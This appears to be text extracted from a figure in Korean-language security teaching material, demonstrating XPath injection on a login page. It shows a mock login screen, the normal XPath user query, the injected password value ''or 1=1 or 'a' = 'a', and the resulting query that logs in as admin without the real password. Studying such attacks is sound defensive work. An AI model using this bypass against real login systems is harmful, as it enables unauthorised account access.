 //users/user[username/text() = ‘user’ and passwd/text() = ‘password’]
ID admin
Password ●●●●●●●●●
LOGIN
회원가입 ▶
비밀번호찾기 ▶
‘’or 1=1 or ‘a’ = ‘a’
+ 사용자 로그인
Admin ▶
›› MYPAGE ‹‹
›› LOGOUT ‹‹
//users/user[username/text() = ‘admin’ and passwd/text() = ‘’or 1=1 or ‘a’ = ‘a’]